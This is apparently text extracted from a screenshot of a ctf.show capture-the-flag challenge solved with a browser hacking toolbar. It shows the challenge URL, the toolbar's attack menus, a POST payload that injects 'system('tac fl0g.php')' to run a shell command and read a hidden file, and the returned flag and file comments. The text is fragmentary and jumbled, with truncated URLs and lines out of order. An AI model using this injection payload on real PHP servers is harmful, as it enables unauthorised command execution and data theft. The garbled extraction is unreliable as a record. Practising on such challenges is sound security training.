 phpinfo()
http://e57a22...tf.show/2.php
http://e57a2...38%25%37%30
e57a2227-b187-459c-8172-ed70850fe
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
E
Load URL
http://e57a2227-b187-459c-8172-ed70850fee7c.challenge.ctf.show/2.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to rep
Post data
1=system('tac fl0g.php');
$flag="ctfshow{0887875e-01c6-4f0b-8fc7-690a882d63ce}"; */ # @link: https://ctfer.com # @email
# @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*-